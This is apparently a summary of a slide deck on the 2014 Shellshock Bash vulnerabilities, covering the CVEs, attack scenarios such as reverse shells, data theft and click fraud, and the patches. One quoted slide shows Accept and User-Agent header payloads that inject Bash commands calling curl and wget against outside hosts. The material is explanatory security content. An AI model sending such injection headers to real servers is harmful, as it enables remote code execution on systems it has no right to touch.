This document summarizes the Shellshock bug in Bash software discovered in September 2014. It describes four vulnerabilities (CVE-2014-6271, CVE-2014-6277, CVE-2014-7169, and an unknown CVE) that could allow remote code execution by manipulating environment variables passed to Bash. The document also outlines potential attack scenarios like reverse shells, data theft, and click fraud that could exploit Shellshock. It concludes by mentioning Patch 27 and a script to fix the vulnerable Bash versions.








![ATTACK SCENARIOS
Automated Click Fraud – Blackhat SEO
Accept: () { :;}; /bin/bash -c "curl
http://31.41.42[.]109/search/wphp/j.php?cgi=XXX"
User-Agent: () { :;}; /bin/bash -c "wget -q -O /dev/null
http://ad.dipad[.]biz/test/http://XXXXXX.com/“5](https://image.slidesharecdn.com/theshellshocker-141123020524-conversion-gate01/85/The-Shellshocker-9-320.jpg)